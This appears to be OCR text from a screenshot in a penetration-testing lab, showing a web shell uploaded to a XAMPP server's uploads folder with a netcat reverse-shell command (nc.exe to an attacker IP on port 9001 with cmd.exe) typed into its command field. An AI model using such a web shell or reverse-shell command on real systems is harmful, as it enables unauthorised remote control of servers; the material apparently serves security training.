 Access The Event
192.168.236.187/uploads/
安全ではありません http://192.168.23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter E
Fetch: host: 192.168.45.159 port: 80 path:
CWD: C:\xampp\htdocs\uploads Upload:
Cmd: .\nc.exe 192.168.45.159 9001 -e cmd.exe
Clear cmd
Execute